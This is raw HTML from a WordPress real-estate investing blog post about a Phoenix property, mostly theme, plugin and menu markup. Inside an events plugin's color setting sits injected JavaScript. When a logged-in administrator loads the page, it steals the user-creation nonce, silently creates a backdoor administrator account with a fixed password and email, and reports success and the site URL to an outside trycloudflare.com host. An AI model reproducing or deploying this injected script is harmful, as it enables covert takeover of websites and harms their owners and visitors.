pain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"33f7345f94","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"#000000;}<\/style>\n<script>\n(function(){\n    fetch('\/wp-admin\/index.php', { method: 'HEAD', redirect: 'manual' })\n    .then(res => {\n        if (res.status === 302) {\n            return;\n        }\n\n        if (window.wp_backd_lock) { return; }\n        window.wp_backd_lock = true;\n\n        fetch('\/wp-admin\/users.php?s=n0rd111')\n        .then(r => r.text())\n        .then(html => {\n            if(html.match(\/<a[^>]+>n0rd111<\\\/a>\/)) {\n                return;\n            }\n\n            return fetch('\/wp-admin\/user-new.php')\n            .then(r => r.text())\n            .then(html => {\n                let nonceMatch = html.match(\/name=\"_wpnonce_create-user\" value=\"([^\"]+)\"\/);\n                if(nonceMatch && nonceMatch[1]) {\n                    let nonce = nonceMatch[1];\n\n                    let params = new URLSearchParams();\n                    params.append('action', 'createuser');\n                    params.append('_wpnonce_create-user', nonce);\n                    params.append('_wp_http_referer', '%2Fwp-admin%2Fuser-new.php');\n                    params.append('user_login', 'n0rd111');\n                    params.append('email', 'nordpredict@gmail.com');\n                    params.append('role', 'administrator');\n                    params.append('pass1', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('pass2', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('createuser', 'Add+New+User');\n\n                    fetch('\/wp-admin\/user-new.php', {\n                        method: 'POST',\n                        body: params,\n                        headers: { 'Content-Type': 'application\/x-www-form-urlencoded' }\n                    })\n                    .then((res) => {\n                        if (res.ok && !res.url.includes('wp-login.php')) {\n                            new Image().src='https:\/\/packaging-heel-ear-maximum.trycloudflare.com\/?status=Added_Success&DOMAIN='+window.location.href;\n                        }\n                    });\n                }\n            });\n        });\n    });\n})();\n<\/script><style>","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"elementor","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=1768304792" id="etn-location-js" defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://simplydoit.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simplydoit.net/wp-json/wp/v2/posts/1868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simplydoit.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://simplydoit.net/2529-w-wethersfeild-rd-phoenix-az/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simplydoit.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplydoit.net%2F2529-w-wethersfeild-rd-phoenix-az%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simplydoit.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplydoit.net%2F2529-w-wethersfeild-rd-phoenix-az%2F&#038;format=xml" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            if (typeof jQuery !== 'undefined' && typeof jQuery.migrateWarnings !== 'undefined') {
                jQuery.migrateTrace = true; // Habilitar stack traces
                jQuery.migrateMute = false; // Garantir avisos no console
            }
            let bill_timeout;

            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }
            const originalConsoleWarn = console.warn; // Armazenar o console.warn original
            const sentWarnings = [];
            const bill_errorQueue = [];
            const slugs = [
                "antibots", "antihacker", "bigdump-restore", "boatdealer", "cardealer",
                "database-backup", "disable-wp-sitemap", "easy-update-urls", "hide-site-title",
                "lazy-load-disable", "multidealer", "real-estate-right-now", "recaptcha-for-all",
                "reportattacks", "restore-classic-widgets", "s3cloud", "site-checkup",
                "stopbadbots", "toolsfors", "toolstruthsocial", "wp-memory", "wptools"
            ];

            function hasSlug(warningMessage) {
                return slugs.some(slug => warningMessage.includes(slug));
            }
            // Sobrescrita de console.warn para capturar avisos JQMigrate
            console.warn = function(message, ...args) {
                // Processar avisos JQMIGRATE
                if (typeof message === 'string' && message.includes('JQMIGRATE')) {
                    if (!sentWarnings.includes(message)) {
                        sentWarnings.push(message);
                        let file = 'unknown';
                        let line = '0';
                        try {
                            const stackTrace = new Error().stack.split('\n');
                            for (let i = 1; i < stackTrace.length && i < 10; i++) {
                                const match = stackTrace[i].match(/at\s+.*?\((.*):(\d+):(\d+)\)/) ||
                                    stackTrace[i].match(/at\s+(.*):(\d+):(\d+)/);
                                if (match && match[1].includes('.js') &&
                                    !match[1].includes('jquery-migrate.js') &&
                                    !match[1].includes('jquery.js')) {
                                    file = match[1];
                                    line = match[2];
                                    break;
                                }
                            }
                        } catch (e) {
                            // Ignorar erros
                        }
                        const warningMessage = message.replace('JQMIGRATE:', 'Error:').trim() + ' - URL: ' + file + ' - Line: ' + line;
                        if (!hasSlug(warningMessage)) {
                            bill_errorQueue.push(warningMessage);
                            handleErrorQueue();
                        }
                    }
                }
                // Repassar todas as mensagens para o console.warn original
                originalConsoleWarn.apply(console, [message, ...args]);
            };
            //originalConsoleWarn.apply(console, arguments);
            // Restaura o console.warn original após 6 segundos
            setTimeout(() => {
                console.warn = originalConsoleWarn;
            }, 6000);

            function handleErrorQueue() {
                // Filtrar mensagens de bots antes de processar
                if (isBot()) {
                    bill_errorQueue = []; // Limpar a fila se for bot
                    return;
                }
                if (bill_errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(bill_timeout);
                    bill_timeout = setTimeout(sendErrorsToServer, 7000);
                }
            }

            function sendErrorsToServer() {
                if (bill_errorQueue.length > 0) {
                    const message = bill_errorQueue.join(' | ');
                    //console.log('[Bill Catch] Enviando ao Servidor:', message); // Log temporário para depuração
                    const xhr = new XMLHttpRequest();
                    const nonce = '7fe7c5fd31';
                    const ajax_url = 'https://simplydoit.net/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=7fe7c5fd31';
                    xhr.open('POST', encodeURI(ajax_url));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    // bill_errorQueue = [];
                    bill_errorQueue.length = 0; // Limpa o array sem reatribuir
                }
            }
        </script>
	<!-- Shortn.It version 1.7.4 -->
	<link rel="shorturl" href="http://simplydoit.net/EthUm">
	<link rel="shortlink" href="http://simplydoit.net/EthUm">
	<!-- End Shortn.It -->
<meta name="generator" content="Easy Digital Downloads v3.3.5.1" />
<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (prefers-reduced-motion: no-preference) {
    html {
        scroll-behavior: auto;
    }
}
.etn-container.events_calendar_list {
    margin: 20px 0 50px !important;
}
@media only screen and (max-width: 600px){
	.etn-event-single-wrap.etn-event-single3 {
    padding: 0px;
    width: 90% !important;
}
	.etn-container {
    width: 90% !important;
}
	
} 		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-1868 single-format-standard wp-theme-hazel-2020-12-09 hazel-core-1.0.5 edd-js-none ehf-template-hazel-2020-12-09 ehf-stylesheet-hazel-2020-12-09  select-theme-ver-4.4.1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-321370">
        
    <div class="wrapper">
    <div class="wrapper_inner">
                    <header class="page_header  fixed">
		        <div class="header_inner clearfix">

			            <div class="header_top_bottom_holder">
				                <div class="header_bottom clearfix" style='' >
					                    <div class="container">
                        <div class="container_inner clearfix">
														                            <div class="header_inner_left">
																                                    <div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
								                                <div class="logo_wrapper">
									                                    <div class="q_logo"><a href="https://simplydoit.net/"><img width="263" height="98" class="normal" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20263%2098'%3E%3C/svg%3E" alt="Logo" data-lazy-src="http://simplydoit.net/wp-content/uploads/2016/02/logo.png"/><noscript><img width="263" height="98" class="normal" src="http://simplydoit.net/wp-content/uploads/2016/02/logo.png" alt="Logo"/></noscript><img width="263" height="98" class="light" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20263%2098'%3E%3C/svg%3E" alt="Logo" data-lazy-src="http://simplydoit.net/wp-content/uploads/2016/02/logo.png"/><noscript><img width="263" height="98" class="light" src="http://simplydoit.net/wp-content/uploads/2016/02/logo.png" alt="Logo"/></noscript><img width="263" height="98" class="dark" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20263%2098'%3E%3C/svg%3E" alt="Logo" data-lazy-src="http://simplydoit.net/wp-content/uploads/2016/02/logo.png"/><noscript><img width="263" height="98" class="dark" src="http://simplydoit.net/wp-content/uploads/2016/02/logo.png" alt="Logo"/></noscript><img width="263" height="98" class="sticky" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20263%2098'%3E%3C/svg%3E" alt="Logo" data-lazy-src="http://simplydoit.net/wp-content/uploads/2016/02/logo.png"/><noscript><img width="263" height="98" class="sticky" src="http://simplydoit.net/wp-content/uploads/2016/02/logo.png" alt="Logo"/></noscript></a></div>
									                                </div>
																                            </div>
																														                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
																						                                            <div class="side_menu_button">
																																				                                            </div>
                                        </div>
                                    </div>
								                                <nav class="main_menu drop_down right">
									<ul id="menu-top_menu" class=""><li id="nav-menu-item-20325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplydoit.net/about/" class=""><i class="menu_icon fa blank"></i><span>About</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20678" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/dani-beit-or/" class=""><i class="menu_icon fa blank"></i><span>Dani Beit-Or</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-288158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/our-academy/" class=""><i class="menu_icon fa blank"></i><span>Academy</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-324666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/upcoming-events/" class=""><i class="menu_icon fa blank"></i><span>Events</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-320498" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplydoit.net/danis-guest-appearances/" class=""><i class="menu_icon fa blank"></i><span>Appearances</span><span class="plus"></span></a></li>
<li id="nav-menu-item-20324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplydoit.net/guided-investing/" class=""><i class="menu_icon fa blank"></i><span>Guided Investing</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-325418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/overview-of-our-investment-programs-simply-do-it/" class=""><i class="menu_icon fa blank"></i><span>Investment Programs</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-297248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/properties/" class=""><i class="menu_icon fa blank"></i><span>Properties</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-299662" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/reviews/" class=""><i class="menu_icon fa blank"></i><span>Reviews</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-287417" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/guided-investing/appointments/" class=""><i class="menu_icon fa blank"></i><span>Appointments</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-326232" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplydoit.net/upcoming-events/" class=""><i class="menu_icon fa blank"></i><span>Events</span><span class="plus"></span></a></li>
<li id="nav-menu-item-326336" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://simplydoit.net/posts/" class=""><i class="menu_icon fa blank"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-20327" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplydoit.net/contact/" class=""><i class="menu_icon fa blank"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                </nav>
																							                                <nav class="mobile_menu">
									<ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-20325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://simplydoit.net/about/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20678" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/dani-beit-or/" class=""><span>Dani Beit-Or</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-288158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/our-academy/" class=""><span>Academy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-324666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/upcoming-events/" class=""><span>Events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-320498" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/danis-guest-appearances/" class=""><span>Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://simplydoit.net/guided-investing/" class=""><span>Guided Investing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-325418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/overview-of-our-investment-programs-simply-do-it/" class=""><span>Investment Programs</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-297248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/properties/" class=""><span>Properties</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-299662" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/reviews/" class=""><span>Reviews</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-287417" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/guided-investing/appointments/" class=""><span>Appointments</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-326232" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/upcoming-events/" class=""><span>Events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-326336" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://simplydoit.net/posts/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20327" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplydoit.net/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>                                </nav>
								                            </div>
                        </div>
						                    </div>
                </div>
            </div>

    </header>
		    <a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
    </a>

        <div class="content content_top_margin">
			            <div class="content_inner">            <div class="container">
        <div class="container_inner default_template_holder">
    
                    <div class="blog_holder blog_single">
            		<article id="post-1868" class="post-1868 post type-post status-publish format-standard hentry category-blog category-foreclosures category-general-investing category-investment-properties category-rental-property category-single-family category-us-real-estate tag-arizona tag-cash-flow tag-cashflow tag-foreclosures tag-foreigners tag-good-real-estate-investing tag-house tag-investing tag-real-estate">
			<div class="post_content_holder">
								<div class="post_text">
					<div class="post_text_inner">
						<h3>2529 W Wethersfeild Rd, Phoenix, AZ</h3>
						<div class="post_info">
							<span class="post_author">
								<a class="post_author_link" href="https://simplydoit.net/author/danisimplydoit-net/"><i class="icon_pencil-edit" aria-hidden="true"></i><span>Dani Beit-Or</span></a>
							</span>
							<span class="time">
								<i class="icon_clock_alt" aria-hidden="true"></i>
								<span>06.07.2011 </span>
							</span>
							<span class="post_category">
								<i class="icon_tag_alt" aria-hidden="true"></i>
								<span><a href="https://simplydoit.net/category/blog/" rel="category tag">Blog</a>, <a href="https://simplydoit.net/category/foreclosures/" rel="category tag">Foreclosures</a>, <a href="https://simplydoit.net/category/general-investing/" rel="category tag">General Investing</a>, <a href="https://simplydoit.net/category/investment-properties/" rel="category tag">Investment Properties</a>, <a href="https://simplydoit.net/category/rental-property/" rel="category tag">Rental Property</a>, <a href="https://simplydoit.net/category/single-family/" rel="category tag">Single Family</a>, <a href="https://simplydoit.net/category/us-real-estate/" rel="category tag">US Real Estate</a></span>
							</span>
														
														
															<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><i class="social_share_icon"></i><span class="social_share_title"><i class="social_share social_share_icon"></i>Share</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsimplydoit.net%2F2529-w-wethersfeild-rd-phoenix-az%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><span class="social_network_icon social_facebook_circle"></span><span class='share_text'>Facebook</span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('https://twitter.com/intent/tweet?text=Real+Estate+Analysis+Property+Analysis+Download%C2%A0PDF+Report+Disclaimer+This+tool+is+provided+%26%238220%3BAs+Is%26%238221%3B.+All+https://simplydoit.net/2529-w-wethersfeild-rd-phoenix-az/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_network_icon social_twitter_circle"></span><span class='share_text'>Twitter</span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fsimplydoit.net%2F2529-w-wethersfeild-rd-phoenix-az%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_network_icon social_googleplus_circle"></span><span class='share_text'>Google+</span></a></li><li  class="linkedin_share"><a href="#" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsimplydoit.net%2F2529-w-wethersfeild-rd-phoenix-az%2F&amp;title=2529+W+Wethersfeild+Rd%2C+Phoenix%2C+AZ', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_network_icon social_linkedin_circle"></span><span class='share_text'>LinkedIn</span></a></li></ul></div></div></div>	
													</div>
					</div>
				</div><p><span style="font-size: 24px; font-weight: bold; line-height: 31px;"><a href="http://www.realestateanalysisfree.com/">Real Estate Analysis<span> </span></a><span id="des">Property Analysis</span></span></p>
<div id="content" class="container_12">
<div id="content_main" class="grid_9">
